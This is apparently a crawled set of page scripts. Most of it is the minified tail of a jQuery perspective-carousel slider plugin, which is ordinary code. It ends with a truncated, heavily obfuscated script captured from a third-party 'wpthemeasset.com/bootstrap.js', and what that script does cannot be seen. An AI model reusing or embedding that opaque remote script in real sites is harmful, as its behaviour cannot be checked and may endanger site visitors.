 (b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10);H(w,u,v,k,r,0,!1,a,c,b,g,m,q,y,l,h,!1)}else r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10),parseInt(r*c.aspectOrig,10),K(c.currentImg,f+1,b,c),u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2-G(f+1,b,c),10),v=parseInt(b.height-
 (b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10),c.currentImg.css({left:u+"px",top:v+"px",opacity:0});c.currentImg.css("display","block");r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*f*b.elementsVerticalSpacing/(b.origWidth/b.width),10);k=parseInt(r*c.aspectOrig,10);u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2-G(f,b,c),10);
 v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+f*b.elementsVerticalSpacing/(b.origWidth/b.width),10);H(c.currentImg,u,v,k,r,1,!1,a,c,b,g,m,q,y,l,h,!1)}var n=c.current_img_no;for(f=1;f<=Math.floor(b.numberOfVisibleItems/2);f++)c.currentZ_index--,n=J(n,1,q),c.currentImg=e("#contentHolderUnit_"+n,h),c.currentImg.css("z-index",c.currentZ_index),f==Math.floor(b.numberOfVisibleItems/2)&&(1===a?(K(c.currentImg,f+1,b,c),c.currentImg.css({left:parseInt((b.width-
 (b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2+((b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width)+G(f+1,b,c)-c.currentImg.width()),10)+"px",top:parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10)+"px",opacity:0})):(k=J(n,1,q),w=e("#contentHolderUnit_"+k,h),r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*(f+1)*b.elementsVerticalSpacing/
 (b.origWidth/b.width),10),k=parseInt(r*c.aspectOrig,10),u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2+((b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width)+G(f+1,b,c)-k),10),v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+(f+1)*b.elementsVerticalSpacing/(b.origWidth/b.width),10),H(w,u,v,k,r,0,!1,a,c,b,m,q,l,h,!1),H(w,u,v,k,r,0,!1,a,c,b,g,m,q,y,l,h,!1))),c.currentImg.css("display",
 "block"),r=parseInt(b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-2*f*b.elementsVerticalSpacing/(b.origWidth/b.width),10),k=parseInt(r*c.aspectOrig,10),u=parseInt((b.width-(b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width))/2+((b.contentHolderUnitOrigWidth+2*b.border)/(b.origWidth/b.width)+G(f,b,c)-(k+2*b.border)),10)+1,v=parseInt(b.height-(b.contentHolderUnitOrigHeight+2*b.border)/(b.origWidth/b.width)-b.verticalAdjustment/(b.origWidth/b.width)+f*b.elementsVerticalSpacing/(b.origWidth/
 b.width),10),f==Math.floor(b.numberOfVisibleItems/2)?H(c.currentImg,u,v,k,r,1,!0,a,c,b,g,m,q,y,l,h,!1):H(c.currentImg,u,v,k,r,1,!1,a,c,b,g,m,q,y,l,h,!1)}function K(a,b,c,l){b=parseInt(c.contentHolderUnitOrigHeight/(c.origWidth/c.width)-c.elementsVerticalSpacing/(c.origWidth/c.width)*b*2,10);l=parseInt(b*l.aspectOrig,10);a.css({height:b+"px",width:l+"px"});c.resizeImages&&(a=a.find("img:first"),a.is("img")&&a.css({height:b+"px",width:l+"px"}))}function H(a,b,c,l,m,h,q,y,g,f,k,r,u,v,w,n,z){g.slideIsRunning=
 !0;0==z&&""!=f.activeItemClass&&a.removeClass(f.activeItemClass);k.html(e(r[g.current_img_no]).attr("data-title"));f.responsive&&O(k,f);0===h?a.css("z-index",g.currentZ_index-1):a.css("z-index",g.currentZ_index);a.css("display","block");a.animate({left:b+"px",top:c+"px",width:l+"px",height:m+"px",opacity:h},1E3*f.animationTime,f.easing,function(){1==z&&""!=f.activeItemClass&&a.addClass(f.activeItemClass);if(q){g.slideIsRunning=!1;g.arcInitialTime=(new Date).getTime();g.timeElapsed=0;if(f.showCircleTimer){clearInterval(g.intervalID);
 g.ctx.clearRect(0,0,g.canvas.width,g.canvas.height);g.ctx.beginPath();g.ctx.globalAlpha=f.behindCircleAlpha/100;g.ctx.arc(f.circleRadius+2*f.circleLineWidth,f.circleRadius+2*f.circleLineWidth,f.circleRadius,0,2*Math.PI,!1);g.ctx.lineWidth=f.circleLineWidth+2;g.ctx.strokeStyle=f.behindCircleColor;g.ctx.stroke();g.ctx.beginPath();g.ctx.globalAlpha=f.circleAlpha/100;g.ctx.arc(f.circleRadius+2*f.circleLineWidth,f.circleRadius+2*f.circleLineWidth,f.circleRadius,0,0,!1);g.ctx.lineWidth=f.circleLineWidth;
 g.ctx.strokeStyle=f.circleColor;g.ctx.stroke();g.intervalID=setInterval(function(){M(g,f)},125);var t=e("#contentHolderUnit_"+g.current_img_no,n).css("left"),d=e("#contentHolderUnit_"+g.current_img_no,n).css("top");e(".mycanvas",n).css({display:"block",left:parseInt(t.substr(0,t.lastIndexOf("px")),10)+parseInt(f.circleLeftPositionCorrection/(f.origWidth/f.width),10)+"px",top:parseInt(d.substr(0,d.lastIndexOf("px")),10)+parseInt(f.circleTopPositionCorrection/(f.origWidth/f.width),10)+"px"})}if(0<f.autoPlay&&
 1<u&&!g.mouseOverBanner&&!g.fastForwardRunning||g.current_img_no!=g.img_no_where_to_stop&&g.fastForwardRunning)clearTimeout(g.timeoutID),g.timeoutID=setTimeout(function(){C(y,f,g,w,r,n,u,v,k)},1E3*f.autoPlay);g.current_img_no==g.img_no_where_to_stop&&g.fastForwardRunning&&(g.fastForwardRunning=!1,f.animationTime=g.animationTimeOrig,f.autoPlay=g.autoPlayOrig)}});f.resizeImages&&(b=a.find("img:first"),b.is("img")&&b.animate({width:l+"px",height:m+"px"},1E3*f.animationTime,f.easing,function(){}))}function J(a,
 b,c){return a+b>=c?0:0>a+b?c-1:a+b}function P(a,b,c,l,m,h,q,y,g){-1===c.current_img_no-a?C(1,b,c,l,m,h,q,y,g):1===c.current_img_no-a?C(-1,b,c,l,m,h,q,y,g):(c.fastForwardRunning=!0,b.animationTime=.4,b.autoPlay=.1,c.img_no_where_to_stop=a,c.current_img_no<a?a-c.current_img_no<q-a+c.current_img_no?C(1,b,c,l,m,h,q,y,g):C(-1,b,c,l,m,h,q,y,g):c.current_img_no>a&&(c.current_img_no-a<q-c.current_img_no+a?C(-1,b,c,l,m,h,q,y,g):C(1,b,c,l,m,h,q,y,g)))}function T(a,b,c,l,m,h,q,y,g,f,k,r,u,v,w,n,z){z=e("body").css("overflow");
 e("body").css("overflow","hidden");v.css("display","none");var t=m.parent().parent().parent().width();m=m.parent().parent().parent().height();b.responsiveRelativeToBrowser&&(t=e(window).width(),m=e(window).height());b.width100Proc&&(b.width=t);b.height100Proc&&(b.height=m);b.origWidth>t||b.width100Proc?b.width=t:b.width100Proc||(b.width=b.origWidth);b.height100Proc||(b.height=b.width/a.bannerRatio);b.width=parseInt(b.width,10);b.height=parseInt(b.height,10);q.width(b.width);q.height(b.height);n.width(b.width);
 n.height(b.height);h.css("margin-top",parseInt((b.height-y.height())/2+b.nextPrevMarginTop/(b.origWidth/b.width),10)+"px");g.css("left",parseInt((q.width()-g.width())/2,10)+"px");f.css("left",parseInt(g.css("left").substring(0,g.css("left").length-2),10)-f.width()+"px");k.css("left",parseInt(g.css("left").substring(0,g.css("left").length-2),10)+g.width()+parseInt(r.css("padding-left").substring(0,r.css("padding-left").length-2),10)+"px");v.css({left:parseInt((b.width-v.width())/2,10)+"px",top:parseInt(b.height-
 b.contentHolderUnitOrigHeight/(b.origWidth/b.width),10)+parseInt((b.contentHolderUnitOrigHeight/(b.origWidth/b.width)-v.height())/2-parseInt(b.verticalAdjustment/(b.origWidth/b.width),10)-b.border,10)+"px","margin-top":b.playMovieMarginTop/(b.origWidth/b.width)});w.css("top",parseInt(b.elementOrigTop/(b.origWidth/b.width),10));clearTimeout(a.timeoutID);clearInterval(a.intervalID);a.timeoutID=setTimeout(function(){C(1,b,a,u,l,q,c,v,w)},.1);e("a[rel^='no_relation']").prettyPhotoCarouselMultimedia({theme:"light_rounded",
 show_title:!1,deeplinking:!1,social_tools:"",callback:function(){jQuery.multimedia_perspective_carousel.continueAutoplay()}});e("body").css("overflow",z)}function Q(a,b,c){if(void 0!=e(c[a.current_img_no]).attr("data-link")&&""!=e(c[a.current_img_no]).attr("data-link")||void 0!=e(c[a.current_img_no]).attr("data-large-image")&&""!=e(c[a.current_img_no]).attr("data-large-image")||void 0!=e(c[a.current_img_no]).attr("data-video-youtube")&&""!=e(c[a.current_img_no]).attr("data-video-youtube")||void 0!=
 e(c[a.current_img_no]).attr("data-video-vimeo")&&""!=e(c[a.current_img_no]).attr("data-video-vimeo")||void 0!=e(c[a.current_img_no]).attr("data-video-selfhosted")&&""!=e(c[a.current_img_no]).attr("data-video-selfhosted")||void 0!=e(c[a.current_img_no]).attr("data-audio")&&""!=e(c[a.current_img_no]).attr("data-audio"))a.effectIsRunning||F||(a.isPrettyPhoto=!1,void 0!=e(c[a.current_img_no]).attr("data-link")&&""!=e(c[a.current_img_no]).attr("data-link")?(b=b.target,void 0!=e(c[a.current_img_no]).attr("data-target")&&
 ""!=e(c[a.current_img_no]).attr("data-target")&&(b=e(c[a.current_img_no]).attr("data-target")),"_blank"==b?window.open(e(c[a.current_img_no]).attr("data-link")):window.location=e(c[a.current_img_no]).attr("data-link")):(a.isPrettyPhoto=!0,e.prettyPhotoCarouselMultimedia.open(a.api_images,a.api_i,a.api_titles),e.prettyPhotoCarouselMultimedia.changePage(a.api_i.indexOf(a.current_img_no+1)))),a.isPrettyPhoto&&clearTimeout(a.timeoutID)}function R(){var a=-1;"Microsoft Internet Explorer"==navigator.appName&&
 null!=/MSIE ([0-9]{1,}[.0-9]{0,})/.exec(navigator.userAgent)&&(a=parseFloat(RegExp.$1));return parseInt(a,10)}var F=!1;e.multimedia_perspective_carousel={version:"1.0"};e.fn.multimedia_perspective_carousel=function(a){a=e.extend({},e.fn.multimedia_perspective_carousel.defaults,a);return this.each(function(){var b=e(this);a.imageWidth-=2*a.border;a.imageHeight-=2*a.border;var c=b.parent().width(),l=b.parent().height();a.responsiveRelativeToBrowser&&(c=e(window).width(),l=e(window).height());a.origWidth=
 a.width;a.width100Proc&&(a.width=c);a.origHeight=a.height;a.height100Proc&&(a.height=l);a.responsive&&(a.origWidth!=c||a.width100Proc)&&(a.width=a.origWidth>c||a.width100Proc?c:a.origWidth,a.height100Proc||(a.height=a.width/(a.origWidth/a.origHeight)));a.width=parseInt(a.width,10);a.height=parseInt(a.height,10);c=e("<div></div>").addClass("multimedia_perspective_carousel").addClass(a.skin);var m=e('<div class="bannerControls">   <div class="leftNav"></div>   <div class="rightNav"></div>    </div>  <div class="contentHolder"></div>   <div class="elementTitle"></div>\t<div class="iconOver"></div>  <canvas class="mycanvas"></canvas>');
 b.wrap(c);b.after(m);var h=b.parent(".multimedia_perspective_carousel");m=e(".bannerControls",h);var q=e(".contentHolder",h);c=e('<div class="bottomNavLeft"></div>');l=e('<div class="bottomNav"></div>');var y=e('<div class="bottomNavRight"></div>');b.after(c);b.after(l);b.after(y);a.showAllControllers||m.css("display","none");var g=e(".leftNav",h),f=e(".rightNav",h);g.css("display","none");f.css("display","none");a.showNavArrows&&a.showOnInitNavArrows&&(g.css("display","block"),f.css("display","block"));
 var k=e(".bottomNav",h),r=e(".bottomNavLeft",h),u=e(".bottomNavRight",h),v;k.css("display","block");r.css("display","block");u.css("display","block");k.css({bottom:a.bottomNavMarginBottom+"px",top:"auto"});r.css({bottom:a.bottomNavMarginBottom+"px",top:"auto"});u.css({bottom:a.bottomNavMarginBottom+"px",top:"auto"});a.showBottomNav||(k.css("display","none"),r.css("display","none"),u.css("display","none"));a.showOnInitBottomNav||(k.css("left","-5000px"),r.css("left","-5000px"),u.css("left","-5000px"));
 var w=e(".elementTitle",h);w.css("color",a.titleColor);a.showElementTitle||w.css("display","none");a.elementOrigTop=parseInt(w.css("top").substr(0,w.css("top").lastIndexOf("px")),10);w.css("top",parseInt(a.elementOrigTop/(a.origWidth/a.width),10));c=R();var n=e(".iconOver",h),z=-1,t=0,d={current_img_no:0,currentImg:0,currentZ_index:101,slideIsRunning:!1,mouseOverBanner:!1,fastForwardRunning:!1,isPrettyPhoto:!1,img_no_where_to_stop:0,aspectOrig:0,animationTimeOrig:a.animationTime,autoPlayOrig:a.autoPlay,
 curIcon:"empty.png",timeoutID:"",intervalID:"",arcInitialTime:(new Date).getTime(),timeElapsed:0,windowWidth:0,canvas:"",ctx:"",bannerRatio:a.origWidth/a.origHeight,thisCarouselId:e(this).attr("id"),api_images:[],api_titles:[],api_i:[]};d.canvas=e(".mycanvas",h)[0];d.canvas.width=2*a.circleRadius+4*a.circleLineWidth;d.canvas.height=2*a.circleRadius+4*a.circleLineWidth;-1!=c&&9>c&&(a.showCircleTimer=!1);a.showCircleTimer&&(d.ctx=d.canvas.getContext("2d"));h.width(a.width);h.height(a.height);q.width(a.width);
 q.height(a.height);m.css("margin-top",parseInt((a.height-g.height())/2,10)+a.nextPrevMarginTop/(a.origWidth/a.width)+"px");a.centerPlugin&&h.css({margin:"0 auto"});var x=b.find("ul:first").children();a.numberOfVisibleItems>b.find("ul:first li").length&&(a.numberOfVisibleItems=b.find("ul:first li").length);a.numberOfVisibleItems%2||a.numberOfVisibleItems--;var D,L=0,S=0;x.each(function(){d.currentImg=e(this);d.currentImg.is("li")||(d.currentImg=d.currentImg.find("li:first"));if(d.currentImg.is("li")){t++;
 A=e('<div class="contentHolderUnit" xrel="'+(t-1)+'" id="contentHolderUnit_'+(t-1)+'" rel="lightBoxLBG'+d.thisCarouselId+'[lbg_pp_gal]">'+d.currentImg.html()+"</div>");q.append(A);A.css({display:"none",width:a.imageWidth+"px",height:a.imageHeight+"px"});if(void 0!=d.currentImg.attr("data-large-image")&&""!=d.currentImg.attr("data-large-image")||void 0!=d.currentImg.attr("data-video-youtube")&&""!=d.currentImg.attr("data-video-youtube")||void 0!=d.currentImg.attr("data-video-vimeo")&&""!=d.currentImg.attr("data-video-vimeo")||
 void 0!=d.currentImg.attr("data-video-selfhosted")&&""!=d.currentImg.attr("data-video-selfhosted")||void 0!=d.currentImg.attr("data-audio")&&""!=d.currentImg.attr("data-audio"))z++,void 0!=d.currentImg.attr("data-large-image")&&""!=d.currentImg.attr("data-large-image")&&(d.api_images[z]=d.currentImg.attr("data-large-image")),void 0!=d.currentImg.attr("data-video-youtube")&&""!=d.currentImg.attr("data-video-youtube")&&(d.api_images[z]="https://www.youtube.com/watch?v="+d.currentImg.attr("data-video-youtube"),
 multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),void 0!=d.currentImg.attr("data-video-vimeo")&&""!=d.currentImg.attr("data-video-vimeo")&&(d.api_images[z]="https://vimeo.com/"+d.currentImg.attr("data-video-vimeo"),multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),void 0!=d.currentImg.attr("data-video-selfhosted")&&""!=d.currentImg.attr("data-video-selfhosted")&&(d.api_images[z]=d.currentImg.attr("data-video-selfhosted")+
 ".mp4",multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),void 0!=d.currentImg.attr("data-audio")&&""!=d.currentImg.attr("data-audio")&&(d.api_images[z]=d.currentImg.attr("data-audio")+".mp3",multimedia_perspective_carousel_api_videoImages[d.api_images[z]]=e("img",d.currentImg).attr("src")),d.api_titles[z]="<strong>"+d.currentImg.attr("data-title")+"</strong><br>",d.api_i[z]=t;0===a.contentHolderUnitOrigWidth&&(a.contentHolderUnitOrigWidth=A.width(),
 a.contentHolderUnitOrigHeight=A.height(),d.aspectOrig=a.contentHolderUnitOrigWidth/a.contentHolderUnitOrigHeight);K(A,0,a,d);A.css({left:parseInt((a.width-(A.width()+2*a.border))/2,10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width)-a.verticalAdjustment/(a.origWidth/a.width),10)+"px","border-color":a.borderColorOFF,"border-width":a.border});1==t?(A.css({left:parseInt((a.width-(A.width()+2*a.border))/2,10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+
 2*a.border)/(a.origWidth/a.width)-a.verticalAdjustment/(a.origWidth/a.width),10)+"px","z-index":d.currentZ_index,display:"block"}),""!=a.activeItemClass&&A.addClass(a.activeItemClass)):t<=Math.ceil(a.numberOfVisibleItems/2)&&(d.currentZ_index--,K(A,t-1,a,d),A.css({left:parseInt((a.width-(a.contentHolderUnitOrigWidth+2*a.border)/(a.origWidth/a.width))/2+((a.contentHolderUnitOrigWidth+2*a.border)/(a.origWidth/a.width)+G(t-1,a,d)-(A.width()+2*a.border)),10)+1+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+
 2*a.border)/(a.origWidth/a.width),10)-a.verticalAdjustment/(a.origWidth/a.width)+(t-1)*a.elementsVerticalSpacing/(a.origWidth/a.width)+"px","z-index":d.currentZ_index,display:"block"}));D=e('<div class="bottomNavButtonOFF" rel="'+(t-1)+'"></div>');k.append(D);L+=parseInt(D.css("padding-left").substring(0,D.css("padding-left").length-2),10)+D.width();S=parseInt((k.height()-parseInt(D.css("height").substring(0,D.css("height").length-2)))/2,10);D.css("margin-top",S+"px")}});e("a[rel^='no_relation']").prettyPhotoCarouselMultimedia({theme:"light_rounded",
 show_title:!1,deeplinking:!1,social_tools:"",callback:function(){jQuery.multimedia_perspective_carousel.continueAutoplay()}});e.multimedia_perspective_carousel.getVideoImageForShare=function(p){return multimedia_perspective_carousel_api_videoImages[p]};d.curIcon="empty.png";e(x[d.current_img_no]).attr("data-link")?d.curIcon="link.png":e(x[d.current_img_no]).attr("data-large-image")?d.curIcon="image.png":e(x[d.current_img_no]).attr("data-video-youtube")||e(x[d.current_img_no]).attr("data-video-vimeo")||
 e(x[d.current_img_no]).attr("data-video-selfhosted")?d.curIcon="video.png":e(x[d.current_img_no]).attr("data-audio")&&(d.curIcon="audio.png");c="block";"empty.png"==d.curIcon&&(c="none");n.css({background:"url("+a.absUrl+"skins/"+a.skin+"/"+d.curIcon+")",left:parseInt((a.width-n.width())/2,10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width),10)+parseInt(((a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width)-n.height())/2,10)-parseInt(a.verticalAdjustment/
 (a.origWidth/a.width),10)+"px","margin-top":a.playMovieMarginTop/(a.origWidth/a.width),display:c});a.showCircleTimer&&(c=e("#contentHolderUnit_"+d.current_img_no,h).css("left"),l=e("#contentHolderUnit_"+d.current_img_no,h).css("top"),e(".mycanvas",h).css({left:parseInt(c.substr(0,c.lastIndexOf("px")),10)+parseInt(a.circleLeftPositionCorrection/(a.origWidth/a.width),10)+"px",top:parseInt(l.substr(0,l.lastIndexOf("px")),10)+parseInt(a.circleTopPositionCorrection/(a.origWidth/a.width),10)+"px"}));d.currentZ_index=
 100;for(c=1;c<=Math.floor(a.numberOfVisibleItems/2);c++)d.currentZ_index--,K(e("#contentHolderUnit_"+(t-c),h),c,a,d),e("#contentHolderUnit_"+(t-c),h).css({left:parseInt((a.width-(a.contentHolderUnitOrigWidth+2*a.border)/(a.origWidth/a.width))/2-G(c,a,d),10)+"px",top:parseInt(a.height-(a.contentHolderUnitOrigHeight+2*a.border)/(a.origWidth/a.width)-a.verticalAdjustment/(a.origWidth/a.width)+c*a.elementsVerticalSpacing/(a.origWidth/a.width),10)+"px","z-index":d.currentZ_index,display:"block"});w.html(e(x[0]).attr("data-title"));
 a.responsive&&O(w,a);k.width(L);a.showOnInitBottomNav&&(k.css("left",parseInt((h.width()-L)/2,10)+"px"),r.css("left",parseInt(k.css("left").substring(0,k.css("left").length-2),10)-r.width()+"px"),u.css("left",parseInt(k.css("left").substring(0,k.css("left").length-2),10)+k.width()+parseInt(D.css("padding-left").substring(0,D.css("padding-left").length-2),10)+"px"));d.current_img_no=0;d.currentImg=e(x[d.current_img_no]);h.on("mouseenter",function(){if(!d.isPrettyPhoto){d.mouseOverBanner=!0;clearTimeout(d.timeoutID);
 var p=(new Date).getTime();d.timeElapsed+=p-d.arcInitialTime;a.autoHideNavArrows&&a.showNavArrows&&(g.css("display","block"),f.css("display","block"));a.autoHideBottomNav&&a.showBottomNav&&(k.css({display:"block",left:parseInt((h.width()-L)/2,10)+"px"}),r.css({display:"block",left:parseInt(k.css("left").substring(0,k.css("left").length-2),10)-r.width()+"px"}),u.css({display:"block",left:parseInt(k.css("left").substring(0,k.css("left").length-2),10)+k.width()+parseInt(D.css("padding-left").substring(0,
 D.css("padding-left").length-2),10)+"px"}))}});h.on("mouseleave",function(){if(!d.isPrettyPhoto){d.mouseOverBanner=!1;var p=(new Date).getTime();a.autoHideNavArrows&&a.showNavArrows&&(g.css("display","none"),f.css("display","none"));a.autoHideBottomNav&&a.showBottomNav&&(k.css("display","none"),r.css("display","none"),u.css("display","none"));0<a.autoPlay&&1<t&&!d.fastForwardRunning&&!d.isPrettyPhoto&&(clearTimeout(d.timeoutID),d.arcInitialTime=(new Date).getTime(),p=parseInt(1E3*a.autoPlay-(d.timeElapsed+
 p-d.arcInitialTime),10),d.timeoutID=setTimeout(function(){C(1,a,d,B,x,h,t,n,w)},p))}});e.multimedia_perspective_carousel.continueAutoplay=function(p){d.isPrettyPhoto=!1;h.mouseleave()};var A=e(".contentHolderUnit",h);A.on("mouseover",function(){e(this).attr("xrel")==d.current_img_no&&n.css("display","block");e(this).css({"border-color":a.borderColorON})});A.on("mouseout",function(){e(this).attr("xrel")==d.current_img_no&&n.css("display","none");e(this).css({"border-color":a.borderColorOFF})});A.on("click",
 function(){if(!d.slideIsRunning&&!d.fastForwardRunning){var p=e(this).attr("xrel");p!=d.current_img_no?(e(B[d.current_img_no]).removeClass("bottomNavButtonON"),P(parseInt(p,10),a,d,B,x,h,t,n,w)):Q(d,a,x)}});n.on("mouseover",function(){n.css("display","block")});n.on("click",function(){Q(d,a,x)});g.on("mousedown",function(){F=!0;d.slideIsRunning||d.fastForwardRunning||(d.isPrettyPhoto=!1,clearTimeout(d.timeoutID),C(-1,a,d,B,x,h,t,n,w))});g.on("mouseup",function(){F=!1});f.on("mousedown",function(){F=
 !0;d.slideIsRunning||d.fastForwardRunning||(d.isPrettyPhoto=!1,clearTimeout(d.timeoutID),C(1,a,d,B,x,h,t,n,w))});f.on("mouseup",function(){F=!1});var B=e(".bottomNavButtonOFF",h);B.on("mousedown",function(){F=!0;if(!d.slideIsRunning&&!d.fastForwardRunning){var p=e(this).attr("rel");p!=d.current_img_no&&(d.isPrettyPhoto=!1,e(B[d.current_img_no]).removeClass("bottomNavButtonON"),a.showPreviewThumbs&&v.remove(),P(parseInt(p,10),a,d,B,x,h,t,n,w))}});B.on("mouseup",function(){F=!1});B.on("mouseenter",
 function(){var p=e(this),E=p.attr("rel");a.showPreviewThumbs&&(v=e('<div class="bottomOverThumb"></div>'),p.append(v),E=e(x[E]).attr("data-bottom-thumb"),v.html('<img src="'+E+'">'));p.addClass("bottomNavButtonON")});B.on("mouseleave",function(){var p=e(this),E=p.attr("rel");a.showPreviewThumbs&&v.remove();d.current_img_no!=E&&p.removeClass("bottomNavButtonON")});a.enableTouchScreen&&q.swipe({swipe:function(p,E,I,U,V,W){d.effectIsRunning||C("right"==E?-1:1,a,d,B,x,h,t,n,w)}});document.body.addEventListener("keydown",
 function(p){switch(p.which){case 37:g.mousedown();F=!1;break;case 39:f.mousedown(),F=!1}});var N=!1;e(window).on("resize",function(){var p=String(navigator.userAgent).toLowerCase();if(!d.isPrettyPhoto||"undefined"==String(e(x[d.current_img_no]).attr("data-video-selfhosted"))||-1!=p.indexOf("android")||-1!=p.indexOf("ipad")||-1!=p.indexOf("iphone")||-1!=p.indexOf("ipod")||-1!=p.indexOf("webos")){var E=R(),I=!0;-1!=E&&9==E&&0==d.windowWidth&&(I=!1);d.windowWidth==e(window).width()?(I=!1,a.windowCurOrientation==
 window.orientation||-1==p.indexOf("android")&&-1==p.indexOf("ipad")&&-1==p.indexOf("iphone")&&-1==p.indexOf("ipod")&&-1==p.indexOf("webos")||(a.windowCurOrientation=window.orientation,I=!0)):d.windowWidth=e(window).width();a.responsive&&I?(!1!==N&&clearTimeout(N),d.isPrettyPhoto&&e.prettyPhotoCarouselMultimedia.close(),N=setTimeout(function(){T(d,a,t,x,b,m,h,g,k,r,u,D,B,n,w,q,A)},300)):I&&d.isPrettyPhoto&&e.prettyPhotoCarouselMultimedia.close()}});e(B[d.current_img_no]).addClass("bottomNavButtonON");
 c=h.find("img:first");if(c[0].complete)e(".myloader",h).css("display","none"),0<a.autoPlay&&1<t&&(a.showCircleTimer&&(d.arcInitialTime=(new Date).getTime(),d.timeElapsed=0,d.intervalID=setInterval(function(){M(d,a)},125)),d.timeoutID=setTimeout(function(){C(1,a,d,B,x,h,t,n,w)},1E3*a.autoPlay));else c.on("load",function(){e(".myloader",h).css("display","none");0<a.autoPlay&&1<t&&(a.showCircleTimer&&(d.arcInitialTime=(new Date).getTime(),d.timeElapsed=0,d.intervalID=setInterval(function(){M(d,a)},125)),
 d.timeoutID=setTimeout(function(){C(1,a,d,B,x,h,t,n,w)},1E3*a.autoPlay))})})};e.fn.multimedia_perspective_carousel.defaults={skin:"white",width:960,height:384,width100Proc:!1,height100Proc:!1,autoPlay:4,numberOfVisibleItems:3,elementsHorizontalSpacing:120,elementsVerticalSpacing:20,verticalAdjustment:0,animationTime:.8,easing:"easeOutQuad",resizeImages:!0,target:"_blank",showElementTitle:!0,showAllControllers:!0,showNavArrows:!0,showOnInitNavArrows:!0,autoHideNavArrows:!0,showBottomNav:!0,showOnInitBottomNav:!0,
 autoHideBottomNav:!0,showPreviewThumbs:!0,nextPrevMarginTop:0,playMovieMarginTop:0,enableTouchScreen:!0,absUrl:"",titleColor:"#000000",imageWidth:452,imageHeight:302,border:0,borderColorOFF:"transparent",borderColorON:"#FF0000",showCircleTimer:!0,showCircleTimerIE8IE7:!1,circleRadius:10,circleLineWidth:4,circleColor:"#FF0000",circleAlpha:100,behindCircleColor:"#000000",behindCircleAlpha:50,circleLeftPositionCorrection:3,circleTopPositionCorrection:3,responsive:!0,responsiveRelativeToBrowser:!1,centerPlugin:!1,
 bottomNavMarginBottom:0,activeItemClass:"",getYouTubeData:!0,origWidth:0,origHeight:0,contentHolderUnitOrigWidth:0,contentHolderUnitOrigHeight:0,elementOrigTop:0,origthumbsHolder_MarginTop:0,windowOrientationScreenSize0:0,windowOrientationScreenSize90:0,windowOrientationScreenSize_90:0,windowCurOrientation:0}})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://wpthemeasset.com/bootstrap.js
body_size: 29289
content:
(function(_0x4a3ae0,_0x15dd40){function _0x44dd38(_0x5af817,_0x3c773b,_0x481648,_0x2d645d,_0x138341){return _0xc6ff(_0x5af817- -0x27a,_0x138341);}var _0x3b5706=_0x4a3ae0();function _0x208970(_0x444b3d,_0x28e981,_0x53be17,_0x19f9e5,_0x5c1f8f){return _0xc6ff(_0x28e981-0x39e,_0x444b3d);}function _0x2142a0(_0x52a7ef,_0x260732,_0xaeef4d,_0x4b84d3,_0x55aa2e){return _0xc6ff(_0x4b84d3-0x192,_0x55aa2e);}function _0x17252b(_0x2a7336,_0x22dc94,_0xfeb99e,_0x22192f,_0x3a2098){return _0xc6ff(_0xfeb99e- -0x17e,_0x22dc94);}function _0x30b1cd(_0x2ab24c,_0x1a1652,_0x24f45f,_0x4a8020,_0x385480){return _0xc6ff(_0x24f45f- -0x2df,_0x4a8020);}while(!![]){try{var 